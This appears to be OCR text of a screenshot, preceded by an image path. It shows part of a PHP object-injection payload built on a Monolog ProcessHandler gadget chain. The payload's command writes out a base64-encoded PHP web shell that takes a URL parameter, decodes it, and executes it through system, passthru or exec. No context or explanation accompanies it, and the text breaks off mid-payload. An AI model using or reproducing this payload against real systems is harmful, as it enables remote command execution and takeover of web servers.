
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25